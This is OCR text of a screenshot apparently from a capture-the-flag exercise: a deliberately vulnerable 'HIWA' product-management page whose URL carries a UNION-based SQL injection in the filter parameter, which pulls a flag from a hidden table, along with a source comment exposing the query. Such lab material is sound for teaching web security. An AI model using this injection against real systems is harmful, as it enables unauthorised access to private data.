 HIWA Login Screen × HIWA Login Screen × HIWA Manage Products × http://172.16.42.10/products. ×
172.16.42.10/products.php?filter=1=1 UNION SELECT null, flag, null, null, null FROM hidden
H I WA
HIWA, Inc.
About
HIWA Manage Products
Logged in as admin(admin)
ID Name Description MSRP Action
hiwactf{68696464656e666c6167} delete edit
mug001 XSS Mug A mug with XSS print 14.99 delete edit
shirt001 SQLi Shirt XL XL T-shirt with SQLi print 34.99 delete edit
Product
Product ID:
Product Name:
Product Description:
Suggested Retail Price:
Upload product image: Browse... No file selected.
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Search HTML Filter Styles :hov .cls Layout Computed Changes Compatibility
<html>
<head> </head>
<body> scroll
<div class="header"> </div>
<!--header-->
<div class="title">HIWA Manage Products</div>
<div class="subtitle">Logged in as admin(admin)</div>
set request variable filter to manipulate table filter-->
-SELECT * FROM products WHERE 1=1 UNION SELECT null, flag, null, null, null FROM hidden-->
Trash
element { inline
}
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model